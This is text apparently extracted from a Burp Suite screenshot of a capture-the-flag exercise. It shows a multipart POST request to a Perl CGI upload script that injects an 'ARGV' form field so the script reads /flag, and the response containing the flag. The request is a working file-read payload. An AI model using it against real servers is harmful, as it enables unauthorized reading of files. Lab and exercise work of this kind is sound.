 Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Finger Print HaE log4j2 RCE Fastjson scan ShiroScan ShiroScan Settings
Passive Scan Client JsRouteScan JSON Web Tokens CSRF Hackvertor AES Killer
1 × 2 × +
Send Cancel < > Target: http://b5165420-e162-414c-8370-fd24c0b78d4f.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host: b5165420-e162-414c-8370-fd24c0b78d4f.node5.buuoj.cn:81
3 Content-Length: 380
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b5165420-e162-414c-8370-fd24c0b78d4f.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjdb7NehMYiYz3a55
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://b5165420-e162-414c-8370-fd24c0b78d4f.node5.buuoj.cn:81/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.1344179982.1712461799; _ga_6E1L856HPS=
GS1.1.1717515293.4.0.1717515359.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryjdb7NehMYiYz3a55
17 Content-Disposition: form-data; name="file";
18
19 ARGV
20 ------WebKitFormBoundaryjdb7NehMYiYz3a55
21 Content-Disposition: form-data; name="file"; filename="1.txt"
22 Content-Type: text/plain
23
24 test
25 ------WebKitFormBoundaryjdb7NehMYiYz3a55
26 Content-Disposition: form-data; name="Submit!"
27
28 Submit!
29 ------WebKitFormBoundaryjdb7NehMYiYz3a55--
30
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 16 Jun 2024 05:38:36 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: no-cache
8 Content-Length: 599
9
10 <!DOCTYPE html
11 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
12 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
13 >
14 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
15 <head>
16 <title>
Perl File Upload
</title>
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
18 </head>
19 <body>
20 <h1>
Perl File Upload
</h1>
21 <form method="post" enctype="multipart/form-data">
22 File: <input type="file" name="file" />
23 <input type="submit" name="Submit!" value="Submit!" />
24 </form>
25 <hr />
26 flag{21a042f8-5196-4287-8308-a1608bc46f11}
27 <br />
</body>
</html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 2
Request Headers 13
Response Headers 7
Done 807 bytes | 594 millis